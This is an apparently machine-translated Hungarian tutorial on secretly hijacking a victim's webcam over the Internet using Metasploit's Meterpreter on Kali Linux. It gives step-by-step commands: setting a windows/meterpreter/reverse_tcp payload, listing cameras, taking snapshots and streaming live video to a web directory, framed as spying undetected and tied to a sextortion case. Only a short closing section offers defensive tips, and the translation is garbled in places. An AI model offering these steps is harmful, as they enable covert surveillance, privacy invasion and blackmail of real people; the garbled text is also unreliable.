ebben a bemutatóban, akkor vessen egy pillantást, hogyan tudjuk feltörni egy webkamera titokban, távolról az Interneten keresztül, és vessen egy pillantást, hogy mi folyik a másik oldalon. Az erős Meterpretert és a Kali Linuxot használjuk, hogy feltörjük az áldozat webkameráját. Átvesszük a webkamera teljes irányítását, bekapcsoljuk, pillanatképeket készítünk, sőt élő videót közvetítünk anélkül, hogy bárki valaha is kiderülne.

2014 elején egy hackert 18 hónapra ítéltek, mert csak ezt tette a Miss Teen USA 2013-nak. Talált egy sebezhetőséget a számítógépén (mint valami elavult szoftver), készített néhány kompromittáló fotót a webkameráról, és megzsarolta az áldozatot, hogy küldjön több fotót. Az általa használt módszer pontosan az, amit itt kipróbálunk.

legjobb barátunk meterpreter segít nekünk ebben a hackben. A Meterpreter segítségével irányíthatjuk valakinek a webkameráját, telepíthetünk egy keyloggert, vagy elültethetjük a saját vírusainkat, ellophatjuk a személyes adatokat, és nagyjából bármit megtehetünk az áldozat számítógépén.

ehhez a bemutatóhoz feltételezem, hogy már használt egy támadó modult egy biztonsági rés kihasználására a Metasploit használatával (hogyan kell ezt megtenni?). Most térjünk rá.

hogyan lehet feltörni a webkamerákat?

1. lépés: Állítsa be a meterpretert.

miután sikeresen kihasználtuk az áldozatot, most lehetőségünk van a választott hasznos teher beállítására. A hasznos teher megmondja metasploit mit kell tenni az áldozat számítógépén, ha betör. A Meterpreter a hasznos teher. A következő parancs beállítja a hasznos terhet:

set payload windows/meterpreter/reverse_tcpHa a támadás sikeres volt, a metasploit automatikusan telepíti a meterpretert a célrendszerre, és továbbléphetünk a webkamera feltörésére.

2. lépés: Keresse meg a webkamerát.

a Meterpreter beépített modullal rendelkezik a távoli rendszer webkamerájának keresésére és vezérlésére. Mi lehet kezdeni a keresést, ha a rendszer még egy webkamera vagy not.me. az alábbi parancsot erre használják, a webkamera nevét is visszaadja nekünk.

meterpreter > webcam_listés most meg kell látni a cél webcam(s) szerepel a kimeneten.

3.lépés: készítsen pillanatfelvételeket

Ha az utolsó parancs adott nekünk egy webkamerát, akkor előre tudunk készíteni egy fényképet:

meterpreter > webcam_snapés most látnia kell, hogy egy kép mentésre került a mappában /opt/framework3/msf3 egyszerűen menjen oda

Lépés 4: stream valós idejű videó a feltört Webkamera

így csak egy képet, lássuk, hogyan lehet egy élő videó stream. Ezt megtehetjük az alábbi parancs beírásával: (A–p paramétert használjuk annak a könyvtárnak a megadásához, amelyet meg akarunk adni a video streaming fájlnak)

meterpreter > run webcam -p /var/www Ez a parancs felgyújtja az áldozat webkameráját, és elküldi a videó kimenetét /var/www/webcam.htm. Meg lehet nyitni ezt a fájlt, és nézd meg, mi folyik a másik végén egy élő videó stream.

hogyan lehet megakadályozni a saját webkamera feltörését?



a webkamerák feltörésének számos módja van. A fenti példában, néhány apró parancs segítségével bepillanthatunk az áldozat webkamerájába. Bármely tapasztalt biztonsági szakértő elmondja, hogy egyetlen rendszer sem teljesen biztonságos. Ez az oka annak, hogy mindig tartsa a kamerák fedett, ha nem használja. Személy szerint ezt a kis modult használom mind a laptopomon, mind az okostelefonon.

de ez nem jelenti azt, hogy ne zavarja az operációs rendszer és az alkalmazások frissítését, éppen ellenkezőleg. Ha egy hacker átveheti az irányítást a webkamera, a rendszer sikeresen kihasználva, ez hatékonyan most egy bot, egy rabszolga a támadó. Ez azt jelenti, hogy a támadó bármit megtehet a rendszerén: hozzáférhet a személyes adataihoz, megnézhet bármit, amit beír, valamint az összes meglátogatott webhelyet.

milyen eszközt használ most? Egy okostelefon? Egy laptop? Valószínű, hogy közvetlenül a kamerát bámulja. Hirtelen egy kicsit nyugtalan vagy? Kellene. Ne kockáztass. Ha egyszerűen fedezi fel a kamerák, és rendszeresen frissíti az összes szoftvert, akkor elkerülhető, hogy az áldozat egy webkamera csapkod magad.